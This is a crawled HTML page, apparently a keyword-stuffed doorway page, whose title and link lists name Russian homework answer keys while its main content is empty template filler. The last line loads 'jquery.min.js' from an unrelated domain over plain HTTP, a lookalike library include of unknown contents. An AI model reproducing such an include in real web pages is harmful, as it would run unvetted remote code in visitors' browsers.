

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ithaeph.lindylevinson.com/gr1p91-gdz-po-russkomu-8-klass-botanam-net.html
body_size: 1931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому 8 класс ботанам нет - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому 8 класс ботанам нет</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-reshebnik-po-russkomu-yazyku-7-kupalova-2010.html">Решебник по русскому языку 7 купалова 2010</a></li>
                                <li><a href="gr1p91-melkodispersnaya-drevesnaya-frakciya-referat.html">Мелкодисперсная древесная фракция реферат</a></li>
                                <li><a href="gr1p91-gdz-matematika-5-klas-bevz-2005.html">Гдз математика 5 клас бевз 2005</a></li>
                                <li><a href="gr1p91-gdz-po-matematike-2-klass-2-chast-otvety-2100.html">Гдз по математике 2 класс 2 часть ответы 2100</a></li>
                                <li><a href="gr1p91-gdz-po-matematike-4kl-moro-bantova.html">Гдз по математике 4кл моро бантова</a></li>
                                <li><a href="gr1p91-reshebnik-rabochaya-tetrad-po-matematike-2-klass-rudnickaya-1-chast-2015.html">Решебник рабочая тетрадь по математике 2 класс рудницкая 1 часть 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-po-kaufman-10-klass-happy-english.html">Решебник по кауфман 10 класс happy english</a></li>
                                            <li><a href="gr1p91-referat-garmonicheskiy-oscillyator.html">Реферат гармонический осциллятор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-smert-pushkina-sochinenie-na-5-minut.html">Смерть пушкина сочинение на 5 минут</a></li>
                                            <li><a href="gr1p91-spisat-informatika-9-klass-bosova-uchebnik.html">Списать информатика 9 класс босова учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-byt-vnimatelnym-po-otnosheniyu-k-drugim-sochinenie.html">Быть внимательным по отношению к другим сочинение</a></li>
                                            <li><a href="gr1p91-skachat-besplatno-kontrolnuyu-rabotu-po-fizike-11-klass-1-k-uchebniku-myakisheva.html">Скачать бесплатно контрольную работу по физике 11 класс 1 к учебнику мякишева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-russ-yazu-6.html">Гдз по русс язу 6</a></li>
                                            <li><a href="gr1p91-arginskaya-2-klass-matematika-reshebnik-2-chast-otvety.html">Аргинская 2 класс математика решебник 2 часть ответы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
